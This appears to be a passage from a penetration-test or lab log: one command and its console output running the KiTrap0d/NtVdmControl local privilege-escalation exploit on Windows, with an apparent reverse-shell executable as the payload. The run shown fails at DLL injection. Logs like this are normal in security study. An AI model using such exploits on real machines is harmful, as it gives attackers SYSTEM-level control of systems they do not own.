 C:\windows\temp>.\vdmallowed.exe reverse.exe
.\vdmallowed.exe reverse.exe
--------------------------------------------------
Windows NT/2K/XP/2K3/VISTA/2K8/7 NtVdmControl()->KiTrap0d local ring0 exploit
-------------------------------------------- taviso@sdf.lonestar.org ---
[+] Spawning a shell to give SYSTEM token (do not close it)
[?] CreateProcess("C:\WINDOWS\SYSTEM32\CMD.EXE") => 2788
[?] GetVersionEx() => 6.1
[?] NtQuerySystemInformation() => \SystemRoot\system32\ntkrnlpa.exe@82838000
[?] Searching for kernel 6.1 signature { 64, a1, ... } ...
[+] Signature found 0xcde8d bytes from kernel base
[+] Starting the NTVDM subsystem by launching MS-DOS executable
[?] CreateProcess("C:\WINDOWS\SYSTEM32\DEBUG.EXE") => 420
[?] OpenProcess(420) => 0x2c
[?] Injecting the exploit thread into NTVDM subsystem @0x2c
[?] WriteProcessMemory(0x2c, 0x1040000, "VDMEXPLOIT.DLL", 14);
[?] WaitForSingleObject(0x38, INFINITE);
[?] GetExitCodeThread(0x38, 0012FF0C); => 0
[!] The exploit thread was unable to load the injected dll
[+] Press any key to exit...